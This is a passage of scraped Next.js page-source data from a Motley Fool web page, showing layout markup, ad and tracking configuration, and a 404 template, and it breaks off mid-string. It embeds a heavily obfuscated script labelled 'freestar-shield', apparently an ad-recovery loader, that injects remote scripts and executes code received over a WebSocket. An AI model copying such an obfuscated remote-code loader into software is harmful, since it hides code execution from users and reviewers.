",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/743e9d54c0380757.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(site)\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L3\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L4\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\""])</script><script>self.__next_f.push([1,",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L5\",null,{\"children\":[\"$L6\",\"$L7\",[\"$\",\"$L8\",null,{\"promise\":\"$@9\"}]]}]]}],{},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"igy5vOorppqPmo_wsfMlmv\",{\"children\":[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$e\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"3:[[\"$\",\"div\",null,{\"id\":\"accessibility-banner\",\"className\":\"z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"id\":\"accessibilityWidget\",\"href\":\"#\",\"className\":\"cursor-pointer font-bold text-white\",\"children\":\"Accessibility Menu\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex\",\"children\":[[\"$\",\"$L10\",null,{}],\"$L11\",[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L12\",null,{\"href\":\"#\",\"id\":\"accessibilityWidget\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Accessibility\",\"children\":\"Accessibility\"}],[\"$\",\"$L13\",null,{\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\"}],[\"$\",\"$L12\",null,{\"href\":\"https://support.fool.com/\",\"target\":\"_blank\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Help\",\"children\":\"Help\"}],[\"$\",\"$L14\",null,{}]]}]]}]}],\"$L15\",\"$L16\",\"$L17\",[\"$\",\"$L18\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$19\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L1a\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L1b\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L1c\",null,{\"placement\":\"$1d\"}],[\"$\",\"div\",null,{\"className\":\"premium-investing-services bg-cover bg-center bg-no-repeat px-10\",\"style\":{\"backgroundImage\":\"url('https://g.foolcdn.com/misc-assets/bg-cap-tickers.png')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 lg:w-1/3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light\",\"children\":\"Premium Investing Services\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-100\",\"children\":\"Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool's premium services.\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-6 w-full md:w-1/2 md:text-right lg:w-2/3\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/services/?ftm_cam=footer-services-sitewide-prospects\",\"className\":\"foolcom-btn-gold text-black\",\"trackAction\":\"premium_services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"View Premium Services\",\"children\":\"View Premium Services\"}]}]]}]}],\"$L1e\"]\n"])</script><script>self.__next_f.push([1,"d:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1f\",null,{\"fallback\":null,\"children\":[\"$\",\"$L20\",null,{\"promise\":\"$@21\"}]}]}]\n7:null\nb:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n6:null\n22:T1f7e,"])</script><script>self.__next_f.push([1,"(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi\u0026'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb\u0026')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'\u0026@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=\u003e{const z=O;if(R[z(0x130,'HGwf')+'th']\u003e-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y\u0026Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=\u003e{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=\u003e{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi\u0026')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'\u0026@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=\u003e{const v=M;A([v(0xe1,'yQb\u0026')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb\u0026')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'\u0026@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y\u0026Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y\u0026Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi\u0026')+v(0xf9,'P$w7'),v(0xb9,'y\u0026Z*')+v(0x12d,'\u0026@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb\u0026')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb\u0026')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v\u0026\u0026(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5\u0026G\u003e\u003e(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g\u0026-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o\u003cQ;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v\u003c0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v\u003c0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f\u003cY['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined\u0026\u0026(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__className_1e9318 __className_d7b5c4 __className_972e67\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://securepubads.g.doubleclick.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://a.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://b.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://d.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://s.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://api.btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://cdn.confiant-integrations.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://a.pub.network/fool-com/cls.css\"}],[\"$\",\"script\",null,{\"id\":\"freestar-shield\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$22\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-config\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              var freestar = freestar || {};\\n              freestar.queue = freestar.queue || [];\\n              freestar.config = freestar.config || {};\\n              freestar.config.enabled_slots = [];\\n              freestar.initCallback = function () { \\n                (freestar.config.enabled_slots.length === 0) ? \\n                  freestar.initCallbackCalled = false : \\n                  freestar.newAdSlots(freestar.config.enabled_slots) \\n              }\\n            \"}}],[\"$\",\"script\",null,{\"id\":\"infotrack-globals\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.infotrackProjectName = \\\"usmf\\\";\\n              window.infotrackSegmentKey = \\\"CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ\\\";\\n            \"}}],[\"$\",\"$L23\",null,{\"id\":\"userway-accessibility\",\"src\":\"https://cdn.userway.org/widget.js\",\"data-account\":\"JPpJAc3inv\",\"data-trigger\":\"accessibilityWidget\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L23\",null,{\"id\":\"convertexperiments\",\"src\":\"//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production\",\"strategy\":\"afterInteractive\"}],[\"$\",\"script\",null,{\"id\":\"mad-client-preload\",\"src\":\"https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js\",\"suppressHydrationWarning\":true}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased\",\"children\":[[\"$\",\"$L23\",null,{\"id\":\"freestar-recovered\",\"src\":\"/scripts/freestar-recovered.js\",\"strategy\":\"beforeInteractive\",\"data-cfasync\":\"false\"}],[\"$\",\"$L23\",null,{\"id\":\"infotrack-wrapper\",\"strategy\":\"beforeInteractive\",\"src\":\"/scripts/infotrack-init.js\"}],[\"$\",\"$L23\",null,{\"src\":\"https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js\",\"strategy\":\"beforeInteractive\",\"id\":\"otAutoBlock\"}],[\"$\",\"$L23\",null,{\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"data-domain-script\":\"02abb198-81a8-49e5-a9b1-f69a5dd9c039\",\"strategy\":\"beforeInteractive\",\"id\":\"otSDKStub\"}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{\"quotesData\":{\"sa_returns\":\"933%\",\"sp500_returns\":\"197%\",\"last_updated\":\"02/03/2026\"}}],[\"$\",\"$L26\",null,{}],[\"$\",\"$L27\",null,{\"children\":[[\"$\",\"$L28\",null,{\"apiKey\":\"1fb61b1f-a3bb-4874-b48f-358535dd909f\"}],\"$L29\"]}],[\"$\",\"$L23\",null,{\"id\":\"ecap-ajax\",\"src\":\"//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1\",\"strategy\":\"beforeInteractive\"}],[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_popup\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"2b:I[55588,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"LaunchDarklyClientProvider\"]\n2c:I[39642,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"Providers\"]\n2d:I[50611,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"FeatureFlagTracker\"]\n2e:I[47676,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"9613\",\"static/chunks/9613-18755cb07b93a1d7.js\",\"669\",\"static/chunks/669-816edf7a548e3c60.js\",\"7177\",\"static/chunks/app/layout-c2fbe4096ab827b7.js\"],\"HemPassthrough\"]\n29:[\"$\",\"$L2b\",null,{\"context\":{\"kind\":\"multi\",\"user\":{\"kind\":\"user\",\"key\":\"anonymous\",\"anonymous\":true},\"dubs-page\":{\"kind\":\"dubs-page\",\"key\":\"/\",\"path\":\"/\",\"is_mobile\":true,\"is_tablet\":false,\"is_desktop\":false},\"visitor\":{\"kind\":\"visitor\",\"key\":\"c05541c3-9db7-4b66-81a1-ab286eec49ff\",\"is_logged_in\":false,\"visit_count\":1}},\"children\":[\"$\",\"$L2c\",null,{\"children\":[[\"$\",\"$L2d\",null,{}],[\"$\",\"$L2e\",null,{}],[\"$\",\"$L18\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L1"])</script><script>self.__next_f.push([1,"a\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"2f:I[10255,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"PreloadChunks\"]\n30:I[48467,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1e